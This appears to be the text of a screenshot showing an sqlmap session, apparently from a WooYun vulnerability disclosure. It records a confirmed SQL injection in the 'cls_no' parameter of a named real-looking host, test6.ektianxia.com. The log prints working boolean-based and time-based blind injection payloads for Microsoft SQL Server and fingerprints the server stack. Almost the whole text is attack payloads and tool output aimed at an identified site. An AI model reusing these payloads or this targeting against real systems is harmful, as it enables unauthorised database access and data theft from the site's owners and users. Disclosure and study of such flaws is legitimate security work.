 管理员: sqlmap
sts:
---
Place: GET
Parameter: cls_no
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause
    Payload: mod=trainproject&cls_no=-3276' OR (3605=3605) AND 'LOAI'='LOAI
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
    Payload: mod=trainproject&cls_no=' AND 8843=(SELECT COUNT(*) FROM sysusers A
S sys1,sysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysus
ers AS sys6,sysusers AS sys7) AND 'QDxY'='QDxY
---
[13:22:21] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2012
[13:22:21] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\test6.ektianxia.com'
[*] shutting down at 13:22:21
www.wooyun.org
D:\Python27\sqlmap>